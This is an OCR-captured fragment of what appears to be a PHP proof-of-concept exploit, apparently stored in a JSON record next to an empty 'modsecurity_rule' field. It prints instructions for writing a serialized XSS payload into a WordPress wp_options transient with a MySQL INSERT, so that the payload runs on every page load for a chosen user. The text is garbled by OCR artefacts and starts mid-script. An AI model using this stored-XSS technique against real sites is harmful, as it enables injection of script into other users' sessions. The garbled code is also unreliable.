
transient ‘$transient_key’ with the
payload.\n”;necho “[+] For example, in
MySQL:\n”;necho ” INSERT INTO
wp_options (option_name, option_value,
autoload) VALUES
(‘_transient_$transient_key’, ‘a:1:
{i:0;s:46:\”alert(\”XSS – CVE-2026-
42676\”);\”;}’, ‘no’);\n”;necho “[+] The
payload will execute on any page load for
user ID $user_id.\n”;necho “[+]
Done.\n”;nn?>n”,
“modsecurity_rule”: null
}
“`